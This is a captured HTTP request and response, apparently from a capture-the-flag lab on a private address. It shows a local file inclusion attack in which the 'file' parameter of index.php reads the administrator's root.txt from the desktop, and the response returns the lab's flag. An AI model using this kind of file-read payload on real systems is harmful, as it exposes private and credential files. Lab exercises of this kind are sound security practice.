 请求
美化 Raw Hex
\n
1 GET /index.php?file=C:\users\administrator\Desktop\root.txt
HTTP/1.1
2 Host: 192.168.56.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.5/
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
\n
There is no going back!
?file=
HMV{Username_Is_My_Hint}